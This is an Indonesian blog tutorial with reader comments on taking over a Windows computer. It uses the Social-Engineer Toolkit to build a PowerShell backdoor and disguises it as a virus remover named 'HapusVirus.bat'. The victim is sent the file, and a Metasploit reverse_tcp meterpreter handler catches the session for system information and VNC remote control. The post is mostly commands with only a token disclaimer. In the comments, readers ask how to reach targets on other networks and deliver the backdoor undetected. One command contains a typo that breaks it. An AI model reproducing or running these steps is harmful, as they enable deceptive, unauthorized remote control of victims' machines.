Halo teman-teman, kali ini saya akan membagikan percobaan yang saya lakukan yaitu tentang exploit windows dengan menggunakan Social Engiinering Toolkit dan Metasploit, dalam kasus ini Social Engiinering Toolkit hanya digunakan untuk pembuatan backdoor saja, dan Metasploit tetap sebagai tools utamanya, cara ini bukan hanya dapat digunakan di Kali Linux saja namun bisa juga menggunakan distro pentest yang lainnya asal ada metasploit dan setoolkit, baiklah langsung saja ke pembahasan.

Pertama buka terminal kali linux kalian, lalu jalankan Social Engiinering Toolkit denga perintah

setoolkitNanti akan ditampilkan beberapa menu dari SetooSocial Engiinering Toolkit,

Lalu pilih yang nomor 1) Social-Engineering Attacks

Selanjutnya pilih nomor 9) Powershell Attck Vectors

Pada pilihan selanjutnya pilih nomor 1) Powershell Alphanumeric Shellcode Injector

Selanjutnya kita akan diminta untuk mengisikan IP Addres untuk listener payload, Jadi isikan IP kalian, lalu isikan port juga, disini saya gunakan port default yang sering digunakan yaitu 443, lalu Pada pertanyaan Do you want to start the listener now [yes/no]: pilih saja yang ketikkan no.

Screenshot di atas tertulis bahwa payload tersimpan pada folder /root/.set/report/powershell/, disana terdapat file dengan nama x86_powershell_injection.txt, itu merupakan backdoor yang akan digunakan, kemudian rename file tersebut dengan format .bat (biasanya folder .set ini terhidden untuk memunculkannya tekan CTRL+H)

Jika tidak ingin ribet kita dapat mengcopy dan rename dengan menggunakan perintah terminal seperti di bawah ini

mv /root/.set/powershell/x86_powershell_injection.txt /root/Desktop/HapusVirus.bat

Nanti file tersebut akan tersimpan di /root/Desktop dengan nama HapusVirus.bat (bisa kalian sesuaikan sendiri namanya)

Tahap selanjutnya adalah mengirimkan backdoor tersebut ke komputer target, namun sebelumnya kita buat terlebih dahulu exploitnya.

/etc/init.d/postrgresql start

Bagi yang baru pertama kali menjalankan metasploit, lanjutkan dengan perintah dibawah ini untuk membuat databse msf

msfdb init

Bagi yang sudah pernah membuatnya, bisa langsung menjalankan postgresql lalu dilanjutkan dengan membuka msfconsole

msfconsole



Lalu ketikkan perintah-perintah dibawah ini

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.103

set LPORT 443

exploit

Isikan LHOST dan LPORT sesui dengan backdoor yang di buat di atas

Oke setelah semua selesai, tinggal kita kirim backdoor tersebut ke komputer target.



Kurang lebih tampilan ketika backdoor dieksekusi oleh target akan muncul cmd seperti di bawah ini, namun hanya sesaat dan otomatis akan tertutup



Dan kita pun mendapatkan sesi meterpreter

Perintah meterpreter untuk melihat informasi sistem target

sysinfo

Perintah meterptreter untuk remote desktop target

run vnc

Oke, itu dulu yang bisa saya bagikan mengenai Exploit Windows dengan SEToolkit dan Metasploit di Kali Linux 2.0. postingan ini di buat sebagai pengetahuan semata, segala penyalahgunaan dari postingan ini bukan tanggung jawab dari saya, Terima Kasih

Stuck sampai sini mas: A database appears to be already configured, skipping initialization.

BalasHapuskira-kira knapa ya ?

kok punya saya... udah exploit trus yg muncul "started reverse TCP handleron ***.***.**.* ??? knp ada "TCP" nya?? mohon bantuainnyaa

BalasHapuskesalahan dalam IP mungkin mas.. saya juga seperti itu sebelum nya

Hapuscara mengatasi nya gimana ya mas

Hapuskeren mas.. Di tunggu tutorial yang terbaru mengenai Backdoor.

BalasHapusKalau untuk berbeda jaringan bisa kah mas.. misal saya di Indonesia target di Amerika, dan saya menggunakan wifi, ,target menggunakan Modem

kok run vnc nya nggk bisa buat ngremote desktop korban ya kak, udah sya coba cuma bisa monitor aja , apa perlu bypass UAC dulu mkasih

BalasHapusmas punya saya udah "/etc/init.d/postrgresql start" kok Stucknya tampil kayak gini "bash: /etc/init.d/postrgresql: No such file or directory".

BalasHapuskira-kira knapa ya ?

Gan kalo metasploit harus satu jaringan kah?

BalasHapusGan misalnya saya ingin mengirim backdoor ke target tapi tanpa harus ketahuan gimana ya kalau bisa ada gk cara mengirim backdoor dalam satu jaringan

BalasHapusIZIN COMOT ILMULNYA MAS _/\_

BalasHapus